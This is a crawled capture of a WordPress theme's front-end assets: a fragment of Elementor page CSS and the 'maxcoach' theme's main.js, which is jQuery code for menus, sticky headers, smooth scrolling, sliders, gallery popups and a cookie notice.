.elementor-element.elementor-element-6dc1fe7c > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-5928 .elementor-element.elementor-element-6dc1fe7c .link-icon{font-size:24px;color:rgba(105, 105, 105, 0.5);}.elementor-5928 .elementor-element.elementor-element-6dc1fe7c .link:hover .link-icon{color:#20AD96;}.elementor-5928 .elementor-element.elementor-element-c35e83a > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-5928 .elementor-element.elementor-element-c35e83a .heading-primary{font-size:18px;}.elementor-5928 .elementor-element.elementor-element-1e7b5e7d .list-header{align-items:center;}.elementor-5928 .elementor-element.elementor-element-3f48ab86 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-5928 .elementor-element.elementor-element-3f48ab86 .heading-primary{font-size:18px;}.elementor-5928 .elementor-element.elementor-element-571c403d .list-header{align-items:center;}.elementor-5928 .elementor-element.elementor-element-7a86427 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-5928 .elementor-element.elementor-element-7a86427{margin-top:0px;margin-bottom:0px;}.elementor-5928 .elementor-element.elementor-element-3186f6fd{text-align:center;}.elementor-5928 .elementor-element.elementor-element-3186f6fd .heading-description{font-size:14px;font-weight:500;color:#ababab;}.elementor-5928 .elementor-element.elementor-element-3186f6fd .heading-description .stop-a{stop-color:#ababab;}.elementor-5928 .elementor-element.elementor-element-3186f6fd .heading-description .stop-b{stop-color:#ababab;}@media(min-width:768px){.elementor-5928 .elementor-element.elementor-element-741cd1a1{width:50%;}.elementor-5928 .elementor-element.elementor-element-4df35712{width:25%;}.elementor-5928 .elementor-element.elementor-element-1ad05aaf{width:24.664%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5928 .elementor-element.elementor-element-741cd1a1{width:100%;}.elementor-5928 .elementor-element.elementor-element-4df35712{width:50%;}.elementor-5928 .elementor-element.elementor-element-1ad05aaf{width:50%;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.arizonnetwork.com/wp-content/themes/maxcoach/assets/js/main.js
body_size: 4408
content:
(
	function( $ ) {
		'use strict';

		var $window            = $( window ),
		    $html              = $( 'html' ),
		    $body              = $( 'body' ),
		    $pageHeader        = $( '#page-header' ),
		    $headerInner       = $( '#page-header-inner' ),
		    headerStickyHeight = parseInt( $maxcoach.header_sticky_height ),
		    smoothScrollOffset,
		    queueResetDelay,
		    animateQueueDelay  = 200,
		    wWidth             = window.innerWidth,
		    wHeight            = window.innerHeight;

		$window.on( 'resize', function() {
			if ( wWidth !== window.innerWidth ) {
				$window.trigger( 'hresize' );
			}

			if ( wHeight !== window.innerHeight ) {
				$window.trigger( 'vresize' );
			}

			wWidth = window.innerWidth;
			wHeight = window.innerHeight;
		} );

		$window.on( 'hresize', function() {
			calMobileMenuBreakpoint();
			initStickyHeader();
			handlerVerticalHeader();
		} );

		$window.on( 'load', function() {
			initPreLoader();
			initStickyHeader();
			navOnePage();
			handlerEntranceAnimation();
			handlerEntranceQueueAnimation();
		} );

		$( document ).ready( function() {
			calMobileMenuBreakpoint();

			scrollToTop();

			// Remove empty p tags form wpautop.
			$( 'p:empty' ).each( function() {
				if ( 0 >= this.attributes.length ) {
					$( this ).remove();
				}
			} );

			initHeaderSplitNavWithCenteredLogo();
			initSliders();
			initGridMainQuery();
			initSmoothScrollLinks();
			initLightGalleryPopups();
			initVideoPopups();
			initSearchPopup();
			initHeaderRightMoreTools();
			initOffSidebar();

			initSmartmenu();
			initOffCanvasMenu();
			initMobileMenu();
			initCookieNotice();
			handlerPageNotFound();
			handlerVerticalHeader();
			handlerArchiveFiltering();


			$( '.maxcoach-nice-select' ).MaxcoachNiceSelect();
		} );

		function handlerEntranceAnimation() {
			var items = $( '.modern-grid' ).children( '.grid-item' );

			items.elementorWaypoint( function() {
				// Fix for different ver of waypoints plugin.
				var _self = this.element ? this.element : this;
				var $self = $( _self );
				$self.addClass( 'animate' );
			}, {
				offset: '100%',
				triggerOnce: true
			} );
		}

		function handlerEntranceQueueAnimation() {
			$( '.maxcoach-entrance-animation-queue' ).each( function() {
				var itemQueue  = [],
				    queueTimer,
				    queueDelay = $( this ).data( 'animation-delay' ) ? $( this ).data( 'animation-delay' ) : animateQueueDelay;

				$( this ).children( '.item' ).elementorWaypoint( function() {
					// Fix for different ver of waypoints plugin.
					var _self = this.element ? this.element : $( this );

					queueResetDelay = setTimeout( function() {
						queueDelay = animateQueueDelay;
					}, animateQueueDelay );

					itemQueue.push( _self );
					processItemQueue( itemQueue, queueDelay, queueTimer );
					queueDelay += animateQueueDelay;
				}, {
					offset: '100%',
					triggerOnce: true
				} );
			} );
		}

		function processItemQueue( itemQueue, queueDelay, queueTimer, queueResetDelay ) {
			clearTimeout( queueResetDelay );
			queueTimer = window.setInterval( function() {
				if ( itemQueue !== undefined && itemQueue.length ) {
					$( itemQueue.shift() ).addClass( 'animate' );
					processItemQueue();
				} else {
					window.clearInterval( queueTimer );
				}
			}, queueDelay );
		}

		function initPreLoader() {
			setTimeout( function() {
				$body.addClass( 'loaded' );
			}, 200 );

			var $loader = $( '#page-preloader' );

			setTimeout( function() {
				$loader.remove();
			}, 2000 );
		}

		function initSliders() {
			$( '.tm-slider' ).each( function() {
				if ( $( this ).hasClass( 'maxcoach-swiper-linked-yes' ) ) {
					var mainSlider = $( this ).children( '.maxcoach-main-swiper' ).MaxcoachSwiper();
					var thumbsSlider = $( this ).children( '.maxcoach-thumbs-swiper' ).MaxcoachSwiper();

					mainSlider.controller.control = thumbsSlider;
					thumbsSlider.controller.control = mainSlider;
				} else {
					$( this ).MaxcoachSwiper();
				}
			} );
		}

		function initLightGalleryPopups() {
			$( '.maxcoach-light-gallery' ).each( function() {
				initLightGallery( $( this ) );
			} );
		}

		function initVideoPopups() {
			$( '.tm-popup-video' ).each( function() {
				handlerPopupVideo( $( this ) );
			} );
		}

		function initGridMainQuery() {
			$( '.maxcoach-main-post' ).MaxcoachGridLayout();
		}

		function handlerPopupVideo( $popup ) {
			var options = {
				selector: 'a',
				fullScreen: false,
				zoom: false,
				getCaptionFromTitleOrAlt: false,
				counter: false
			};
			$popup.lightGallery( options );
		}

		function navOnePage() {
			if ( ! $body.hasClass( 'one-page' ) ) {
				return;
			}

			var $mainNav = $( '#page-navigation' ).find( '.menu__container' ).first();
			var $li = $mainNav.children( '.menu-item' );
			var $links = $li.children( 'a[href*="#"]:not([href="#"])' );

			$li.each( function() {
				if ( $( this ).hasClass( 'current-menu-item' ) ) {
					var _link = $( this ).children( 'a' );

					if ( _link[ 0 ].hash !== '' ) {
						$( this ).removeClass( 'current-menu-item' );
					}
				}
			} );

			// Handler links class when scroll to target section.
			if ( $.fn.elementorWaypoint ) {
				$links.each( function() {
					var $this = $( this );
					var target = this.hash;
					var parent = $this.parent();

					if ( isValidSmoothScrollTarget( target ) ) {
						var $target = $( target );

						if ( $target.length > 0 ) {
							$target.elementorWaypoint( function( direction ) {
								if ( direction === 'down' ) {
									parent.siblings( 'li' ).removeClass( 'current-menu-item' );
									parent.addClass( 'current-menu-item' );
								}
							}, {
								offset: '25%'
							} );

							$target.elementorWaypoint( function( direction ) {
								if ( direction === 'up' ) {
									parent.siblings( 'li' ).removeClass( 'current-menu-item' );
									parent.addClass( 'current-menu-item' );
								}
							}, {
								offset: '-25%'
							} );
						}
					}
				} );
			}

			// Allows for easy implementation of smooth scrolling for navigation links.
			$links.on( 'click', function() {
				var $this = $( this );
				var target = this.hash;
				var parent = $this.parent( 'li' );

				parent.siblings( 'li' ).removeClass( 'current-menu-item' );
				parent.addClass( 'current-menu-item' );

				if ( isValidSmoothScrollTarget( target ) ) {
					handlerSmoothScroll( target );
				}

				return false;
			} );

			// Smooth scroll to section if url has hash tag when page loaded.
			var hashTag = window.location.hash;

			if ( isValidSmoothScrollTarget( hashTag ) ) {
				handlerSmoothScroll( hashTag );
			}
		}

		function initSmoothScrollLinks() {
			// Allows for easy implementation of smooth scrolling for buttons.
			$( '.smooth-scroll-link' ).on( 'click', function( e ) {
				var target = getSmoothScrollTarget( $( this ) );

				if ( isValidSmoothScrollTarget( target ) ) {
					e.preventDefault();
					e.stopPropagation();

					handlerSmoothScroll( target );
				}
			} );
		}

		function getSmoothScrollTarget( $link ) {
			var target = $link.attr( 'href' );

			if ( ! target ) {
				target = $link.data( 'href' );
			}

			return target;
		}

		function getSmoothScrollOffset() {
			if ( smoothScrollOffset ) {
				return smoothScrollOffset
			}

			var windowWidth = window.innerWidth;
			smoothScrollOffset = 0;

			// Add offset of header sticky.
			if ( $maxcoach.header_sticky_enable == 1 && $pageHeader.length > 0 && $headerInner.data( 'sticky' ) == '1' ) {

				if ( $headerInner.data( 'header-vertical' ) == '1' ) {
					if ( windowWidth < $maxcoach.mobile_menu_breakpoint ) {
						smoothScrollOffset += headerStickyHeight;
					}
				} else {
					smoothScrollOffset += headerStickyHeight;
				}
			}

			// Add offset of admin bar when viewport min-width 600.
			if ( windowWidth > 600 ) {
				var $adminBar = $( '#wpadminbar' );

				if ( $adminBar.length > 0 ) {
					var adminBarHeight = $adminBar.height();
					smoothScrollOffset += adminBarHeight;
				}
			}

			if ( smoothScrollOffset > 0 ) {
				smoothScrollOffset = - smoothScrollOffset;
			}

			return smoothScrollOffset;
		}

		function isValidSmoothScrollTarget( selector ) {
			if ( selector.match( /^([.#])(.+)/ ) ) {
				return true;
			}

			return false;
		}

		function handlerSmoothScroll( target ) {
			var offset = getSmoothScrollOffset();

			$.smoothScroll( {
				offset: offset,
				scrollTarget: $( target ),
				speed: 600,
				easing: 'linear'
			} );
		}

		function initSmartmenu() {
			var $primaryMenu = $pageHeader.find( '#page-navigation' ).find( 'ul' ).first();

			if ( ! $primaryMenu.hasClass( 'sm' ) ) {
				return;
			}

			$primaryMenu.smartmenus( {
				hideTimeout: 250,
				subMenusSubOffsetX: 0,
				subMenusSubOffsetY: - 17
			} );

			// Add animation for sub menu.
			$primaryMenu.on( {
				'show.smapi': function( e, menu ) {
					$( menu ).removeClass( 'hide-animation' ).addClass( 'show-animation' );
				},
				'hide.smapi': function( e, menu ) {
					$( menu ).removeClass( 'show-animation' ).addClass( 'hide-animation' );
				}
			} ).on( 'animationend webkitAnimationEnd oanimationend MSAnimationEnd', 'ul', function( e ) {
				$( this ).removeClass( 'show-animation hide-animation' );
				e.stopPropagation();
			} );
		}

		function initLightGallery( $gallery ) {
			var _download   = (
				    $maxcoach.light_gallery_download === '1'
			    ),
			    _autoPlay   = (
				    $maxcoach.light_gallery_auto_play === '1'
			    ),
			    _zoom       = (
				    $maxcoach.light_gallery_zoom === '1'
			    ),
			    _fullScreen = (
				    $maxcoach.light_gallery_full_screen === '1'
			    ),
			    _share      = (
				    $maxcoach.light_gallery_share === '1'
			    ),
			    _thumbnail  = (
				    $maxcoach.light_gallery_thumbnail === '1'
			    );

			var options = {
				selector: '.zoom',
				mode: 'lg-fade',
				thumbnail: _thumbnail,
				download: _download,
				autoplay: _autoPlay,
				zoom: _zoom,
				share: _share,
				fullScreen: _fullScreen,
				hash: false,
				animateThumb: false,
				showThumbByDefault: false,
				getCaptionFromTitleOrAlt: false
			};

			$gallery.lightGallery( options );
		}

		function scrollToTop() {
			if ( $maxcoach.scroll_top_enable != 1 ) {
				return;
			}
			var $scrollUp = $( '#page-scroll-up' );
			var lastScrollTop = 0;

			$window.on( 'scroll', function() {
				var st = $( this ).scrollTop();
				if ( st > lastScrollTop ) {
					$scrollUp.removeClass( 'show' );
				} else {
					if ( $window.scrollTop() > 200 ) {
						$scrollUp.addClass( 'show' );
					} else {
						$scrollUp.removeClass( 'show' );
					}
				}
				lastScrollTop = st;
			} );

			$scrollUp.on( 'click', function( evt ) {
				$( 'html, body' ).animate( { scrollTop: 0 }, 600 );
				evt.preventDefault();
			} );
		}

		function openMobileMenu() {
			$body.addClass( 'page-mobile-menu-opened' );

			$html.css( {
				'overflow': 'hidden'
			} );

			$( document ).trigger( 'mobileMenuOpen' );
		}

		function closeMobileMenu() {
			$body.removeClass( 'page-mobile-menu-opened' );

			$html.css( {
				'overflow': ''
			} );

			$( document ).trigger( 'mobileMenuClose' );
		}

		function calMobileMenuBreakpoint() {
			var _breakpoint = $maxcoach.mobile_menu_breakpoint;
			if ( wWidth <= _breakpoint ) {
				$body.removeClass( 'desktop-menu' ).addClass( 'mobile-menu' );
			} else {
				$body.addClass( 'desktop-menu' ).removeClass( 'mobile-menu' );
			}
		}

		function initMobileMenu() {
			$( '#page-open-mobile-menu' ).on( 'click', function( e ) {
				e.preventDefault();
				e.stopPropagation();

				openMobileMenu();
			} );

			$( '#page-close-mobile-menu' ).on( 'click', function( e ) {
				e.preventDefault();
				e.stopPropagation();

				closeMobileMenu();
			} );

			$( '#page-mobile-main-menu' ).on( 'click', function( e ) {
				if ( e.target !== this ) {
					return;
				}

				closeMobileMenu();
			} );

			var menu = $( '#mobile-menu-primary' );

			menu.on( 'click', 'a', function( e ) {
				var $this = $( this );
				var _li = $( this ).parent( 'li' );
				var target = getSmoothScrollTarget( $this );

				if ( $body.hasClass( 'one-page' ) && isValidSmoothScrollTarget( target ) ) {
					closeMobileMenu();

					_li.siblings( 'li' ).removeClass( 'current-menu-item' );
					_li.addClass( 'current-menu-item' );

					setTimeout( function() {
						handlerSmoothScroll( target );
					}, 300 );

					return false;
				}
			} );

			menu.on( 'click', '.toggle-sub-menu', function( e ) {
				var _li = $( this ).parents( 'li' ).first();

				e.preventDefault();
				e.stopPropagation();

				var _friends = _li.siblings( '.opened' );
				_friends.removeClass( 'opened' );
				_friends.find( '.opened' ).removeClass( 'opened' );
				_friends.find( '.sub-menu' ).stop().slideUp();

				if ( _li.hasClass( 'opened' ) ) {
					_li.removeClass( 'opened' );
					_li.find( '.opened' ).removeClass( 'opened' );
					_li.find( '.sub-menu' ).stop().slideUp();
				} else {
					_li.addClass( 'opened' );
					_li.children( '.sub-menu' ).stop().slideDown();
				}
			} );
		}

		function initOffCanvasMenu() {
			var menu = $( '#off-canvas-menu-primary' );
			var _lv1 = menu.children( 'li' );
			var $popup = $( '#popup-canvas-menu' );

			$( '#page-open-main-menu' ).on( 'click', function( e ) {
				e.preventDefault();
				$popup.addClass( 'open' );
				$body.addClass( 'page-popup-open' );
			} );

			$( '#page-close-main-menu' ).on( 'click', function( e ) {
				e.preventDefault();

				menu.fadeOut( function() {
					$body.removeClass( 'page-popup-open' );
					$popup.removeClass( 'open' );
					menu.fadeIn();
					menu.find( '.sub-menu' ).slideUp();
				} );
			} );

			var transDelay = 0.4;
			_lv1.each( function() {
				$( this )[ 0 ].setAttribute( 'style', '-webkit-transition-delay:' + transDelay + 's; -moz-transition-delay:' + transDelay + 's; -ms-transition-delay:' + transDelay + 's; -o-transition-delay:' + transDelay + 's; transition-delay:' + transDelay + 's' );
				transDelay += 0.1;
			} );

			menu.on( 'click', '.menu-item-has-children > a, .page_item_has_children > a', function( e ) {
				e.preventDefault();
				e.stopPropagation();

				var _li = $( this ).parent( 'li' );
				var _friends = _li.siblings( '.opened' );
				_friends.removeClass( 'opened' );
				_friends.find( '.opened' ).removeClass( 'opened' );
				_friends.find( '.sub-menu, .children' ).stop().slideUp();

				if ( _li.hasClass( 'opened' ) ) {
					_li.removeClass( 'opened' );
					_li.find( '.opened' ).removeClass( 'opened' );
					_li.find( '.sub-menu, .children' ).stop().slideUp();
				} else {
					_li.addClass( 'opened' );
					_li.children( '.sub-menu, .children' ).stop().slideDown();
				}
			} );
		}

		function initStickyHeader() {
			var $headerHolder = $pageHeader.children( '.page-header-place-holder' );
			if ( $maxcoach.header_sticky_enable == 1 && $pageHeader.length > 0 && $headerInner.data( 'sticky' ) == '1' ) {
				if ( $headerInner.data( 'header-vertical' ) != '1' ) {
					var _hOffset = $headerInner.offset().top;

					// Fix offset top return negative value on some devices.
					if ( _hOffset < 0 ) {
						_hOffset = 0;
					}

					var _hHeight = $headerInner.outerHeight();
					var offset = _hOffset + _hHeight + 100;

					if ( ! $pageHeader.hasClass( 'header-layout-fixed' ) ) {
						var _hHeight = $headerInner.outerHeight();

						$headerHolder.height( _hHeight );
						$headerInner.addClass( 'held' );
					}

					$pageHeader.headroom( {
						offset: offset,
						onTop: function() {
							if ( ! $pageHeader.hasClass( 'header-layout-fixed' ) ) {

								setTimeout( function() {
									var _hHeight = $headerInner.outerHeight();

									$headerHolder.height( _hHeight );
								}, 300 );
							}
						},
					} );
				} else {
					if ( wWidth <= $maxcoach.mobile_menu_breakpoint ) {
						if ( ! $pageHeader.data( 'headroom' ) ) {
							var _hOffset = $headerInner.offset().top;

							// Fix offset top return negative value on some devices.
							if ( _hOffset < 0 ) {
								_hOffset = 0;
							}

							var _hHeight = $headerInner.outerHeight();
							var offset = _hOffset + _hHeight + 100;

							$pageHeader.headroom( {
								offset: offset
							} );
						}
					} else {
						if ( $pageHeader.data( 'headroom' ) ) {
							$pageHeader.data( 'headroom' ).destroy();
							$pageHeader.removeData( 'headroom' );
						}
					}
				}
			}
		}

		function initSearchPopup() {
			var popupSearch = $( '#popup-search' );

			$( '#page-open-popup-search' ).on( 'click', function( e ) {
				e.preventDefault();

				$body.addClass( 'page-search-popup-opened' );
				popupSearch.addClass( 'open' );

				setTimeout( function() {
					popupSearch.find( '.search-field' ).focus();
				}, 500 );
			} );

			$( '#search-popup-close' ).on( 'click', function( e ) {
				e.preventDefault();

				$body.removeClass( 'page-search-popup-opened' );
				popupSearch.removeClass( 'open' );
			} );
		}

		function openOffSidebar() {
			$body.addClass( 'page-off-sidebar-opened' );
		}

		function closeOffSidebar() {
			$body.removeClass( 'page-off-sidebar-opened' );
		}

		function initOffSidebar() {
			$( '#page-open-off-sidebar' ).on( 'click', function( e ) {
				e.preventDefault();
				openOffSidebar();
			} );

			$( '#page-close-off-sidebar' ).on( 'click', function( e ) {
				e.preventDefault();
				closeOffSidebar();
			} );

			var offSidebar = $( '#page-off-sidebar' );

			offSidebar.on( 'click', function( e ) {
				if ( e.target !== this ) {
					return;
				}

				closeOffSidebar();
			} );
		}

		function initHeaderRightMoreTools() {
			var toggleBtn = $( '#page-open-components' );
			toggleBtn.on( 'click', function() {
				$body.toggleClass( 'header-more-tools-opened' );
			} );

			$( document ).on( 'click', function( evt ) {
				if ( evt.target.id === 'header-right-inner' ) {
					return;
				}

				if ( $( evt.target ).closest( '#header-right-inner' ).length ) {
					return;
				}

				if ( $( evt.target ).closest( toggleBtn ).length ) {
					return;
				}

				$body.removeClass( 'header-more-tools-opened' );
			} );
		}

		function initCookieNotice() {
			if ( $maxcoach.noticeCookieEnable == 1 && $maxcoach.noticeCookieConfirm != 'yes' && $maxcoach.noticeCookieMessages != '' ) {

				$.growl( {
					location: 'br',
					fixed: true,
					duration: 3600000,
					size: 'large',
					title: '',
					message: $maxcoach.noticeCookieMessages
				} );

				$( '#tm-button-cookie-notice-ok' ).on( 'click', function() {
					$( this ).parents( '.growl-message' ).first().siblings( '.growl-close' ).trigger( 'click' );

					var _data = {
						action: 'notice_cookie_confirm'
					};

					_data = $.param( _data );

					$.ajax( {
						url: $maxcoach.ajaxurl,
						type: 'POST',
						data: _data,
						dataType: 'json',
						success: function( results ) {

						},
						error: function( errorThrown ) {
							console.log( errorThrown );
						}
					} );
				} );
			}
		}

		function handlerPageNotFound() {
			if ( ! $body.hasClass( 'error404' ) ) {
				return;
			}

			$( '#btn-go-back' ).on( 'click', function( e ) {
				e.preventDefault();

				window.history.back();
			} );
		}

		function handlerVerticalHeader() {
			if ( $headerInner.data( 'header-vertical' ) != '1' ) {
				return;
			}

			var _wWidth = window.innerWidth;

			if ( _wWidth <= $maxcoach.mobile_menu_breakpoint ) {
				$html.css( {
					marginLeft: 0
				} );
			} else {
				var headerWidth = $headerInner.outerWidth();
				$html.css( {
					marginLeft: headerWidth + 'px'
				} );
			}
		}

		function handlerArchiveFiltering() {
			var $form = $( '#archive-form-filtering' );

			if ( $form.length > 0 ) {
				var $select = $form.find( 'select' );

				$select.on( 'change', function() {
					$( this ).closest( 'form' ).submit();
				} );
			}
		}

		function initHeaderSplitNavWithCenteredLogo() {
			if ( $pageHeader.data( 'centered-logo' ) !== 1 ) {
				return;
			}

			var $logo = $pageHeader.find( '.branding' );
			var $logoItem = $( '<li id="branding-logo-li" class="menu-item branding-logo-li"></li>' );
			$logoItem.append( $logo.clone() );

			var $menuContainer = $pageHeader.find( '.menu__container' );

			var menuNum = $menuContainer.children( 'li' ).length;
			var menuCenter = parseInt( Math.round( menuNum / 2 ), 10 );
			menuCenter -= 1;

			$menuContainer.children( 'li:eq(' + menuCenter + ')' ).after( $logoItem );
		}

	}( jQuery )
);
